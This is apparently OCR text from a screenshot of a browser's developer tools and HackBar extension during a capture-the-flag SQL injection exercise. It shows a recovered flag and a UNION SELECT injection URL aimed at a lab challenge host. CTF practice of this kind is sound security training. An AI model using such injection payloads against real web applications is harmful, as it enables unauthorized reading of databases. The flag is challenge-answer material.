 notes
2
n1book{union_select_is_so_cool}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS Other
oad URL
plit URL
http://5788b863-7d8e-4052-90af-1e8690f3c96b.node3.buuoj.cn/index.php?
id=-1' union select 1,2,fllllag from fl4g%23